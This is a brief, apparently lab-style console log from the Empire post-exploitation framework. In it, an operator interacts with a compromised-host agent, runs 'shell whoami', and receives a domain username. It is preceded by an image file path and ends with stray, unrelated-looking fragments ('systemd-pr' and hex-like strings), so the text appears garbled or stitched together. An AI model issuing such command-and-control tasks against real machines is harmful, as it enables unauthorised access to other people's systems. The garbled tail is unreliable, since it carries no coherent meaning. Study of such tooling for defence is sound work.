 (Empire: agents) > interact LM8EN1YG
(Empire: LM8EN1YG) > shell whoami
[*] Tasked LM8EN1YG to run TASK_SHELL
[*] Agent LM8EN1YG tasked with task ID 1
(Empire: LM8EN1YG) > [*] Agent LM8EN1YG returned results.
vmdomain\lirui
..Command execution completed.
systemd-pr
d6074ed400
893521bfb19